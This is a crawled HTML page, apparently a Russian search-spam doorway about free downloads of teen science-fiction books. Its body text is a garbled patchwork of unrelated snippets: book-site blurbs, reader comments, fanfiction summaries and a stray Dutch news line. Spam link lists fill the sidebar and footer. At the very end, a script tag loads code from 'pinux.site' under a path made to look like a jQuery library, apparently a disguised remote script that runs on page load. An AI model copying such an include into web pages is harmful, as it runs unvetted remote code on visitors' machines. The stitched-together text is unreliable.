

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-sovremennye-knigi-dlya-podrostkov-fantastika.html
body_size: 3516
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать современные книги для подростков фантастика - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать современные книги для подростков фантастика</h2>
                            </header>
                            <p>Читай книги.ru - это электронная библиотека. Здесь можно бесплатно и без регистрации скачать понравившуюся книгу. Скачать книги раздела Попаданцы бесплатно.  Мы ничего не знаем о том, что нас ждёт после смерти. На нашем сайте можно скачать электронные книги совершенно бесплатно в популярных форматах fb2, pdf, txt, epub, mobi или читать онлайн. Все книги автора Виктор Крыс у нас можно скачать бесплатно, или читать онлайн на сайте. snovaya про Богатикова: Портниха Правильно заметили коллеги, интриги нет. Но книга мне понравилась, самое то, чтобы поднять настроение или просто отдохнуть. 
Это — источник вдохновения и мотивации: жить, любить и быть собой. И переосмыслить многие вещи в жизни. Только для звонков! Стоимость звонка согласно тарифам Вашего оператора связи. Сказочная новелла Нила Геймана была впервые опубликована в 1997 году в издательстве DC Comics в виде минисерии комиксов с иллюстрациями Чарльза Весса. Вся планета, затаив дыхание, следит за тем, как идет подготовка к первому полету человека на Марс. Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. В электронной библиотеке Андронум скачать бесплатно лучшие книги в форматах Читай книги.ru - это электронная библиотека. Здесь можно бесплатно и без регистрации. Все книги автора Виктор Крыс у нас можно скачать бесплатно, или читать онлайн на сайте. 
SmollH2 про Ясинская: Сердце лётного камня 2Antea13 Где там оценка у Инфарха? Сленг вижу, оценку нет. Это — источник вдохновения и мотивации: жить, любить и быть собой. И переосмыслить многие. В этом разделе вы сможете найти ответы на наиболее часто задаваемые вопросы. Тристан безуспешно добивается расположения своей возлюбленной, однажды, увидев падающую. 
Вся планета, затаив дыхание, следит за тем, как идет подготовка к первому полету человека. Александр Авдюгин. биография. Протоиерей Александр Авдюгин родился в Ростове-на-Дону Далекое будущее нашей планеты вовсе не радужное, согласно сериалу Хроники Шаннары. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. ЧАСТЬ ПЯТАЯ Приключения продолжаются! Глава первая. Сколько волка не корми Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-audioknigi-o-rodah.html">Аудиокниги о родах</a></li>
                                <li><a href="aj9x-st-penza-1-raspisanie-poezdov.html">Ст пенза 1 расписание поездов</a></li>
                                <li><a href="aj9x-muzyka-ayk-dym-skachat.html">Музыка айк дым скачать</a></li>
                                <li><a href="aj9x-shablon-analiza-poseschennogo-uroka.html">Шаблон анализа посещенного урока</a></li>
                                <li><a href="aj9x-sudebnaya-reforma-1775-goda-shema.html">Судебная реформа 1775 года схема</a></li>
                                <li><a href="aj9x-vashe-blagorodiya-akkordy.html">Ваше благородия аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книги скачать txt fb2 epub mobi - Книги скачать бесплатно.</li>
<li>Электронная библиотека - читать онлайн или скачать.</li>
<li>Скачать книги fb2, txt, epub полностью бесплатно.</li>
<li>Книги бесплатно.Скачать 20000 тыс книг в форматах</li>
<li>Радиотехника Mexalib - скачать книги бесплатно.</li>
<li>Книги для взрослых - Книги скачать бесплатно.</li>
<li>Последние поступления Флибуста.</li>
<li>Жанры.</li>
<li>Книги Елены Михалковой - бесплатно скачать или читать.</li>
<li>Электронная библиотека книг.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-muzyku-gr-butyrka-2015.html">Скачать музыку гр бутырка 2015</a></li>
                                            <li><a href="aj9x-knigi-pletenie-iz-rezinochek-skachat.html">Книги плетение из резиночек скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-drayvera-na-nr-r1005.html">Скачать драйвера на нр р1005</a></li>
                                            <li><a href="aj9x-studiya-mehaniki-igry.html">Студия механики игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-shema-podklyucheniya-rozetki-elektricheskoy.html">Схема подключения розетки электрической</a></li>
                                            <li><a href="aj9x-nvidia-physx-skachat-drayver.html">Нвидиа physx скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-bozhya-korovka-pesni-skachat-besplatno-mp3.html">Божья коровка песни скачать бесплатно mp3</a></li>
                                            <li><a href="aj9x-tekst-pesni-nebo-v-ogne.html">Текст песни небо в огне</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
